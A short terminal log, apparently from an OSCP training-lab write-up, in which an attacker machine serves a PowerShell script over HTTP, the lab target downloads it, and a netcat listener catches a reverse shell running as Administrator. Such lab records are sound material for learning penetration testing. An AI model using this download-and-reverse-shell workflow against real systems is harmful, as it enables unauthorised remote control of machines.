 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo python3 -m http.server 80
[sudo] password for squid:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.167.10 - - [01/Jun/2020 13:55:35] "GET /IPT.ps1 HTTP/1.1" 200 -
squid@Co
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ nc -nlvp 3232
listening on [any] 3232 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53510
Windows PowerShell running as user Administrator on CLIENT251
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs>whoami
client251\administrator
PS C:\xampp\htdocs>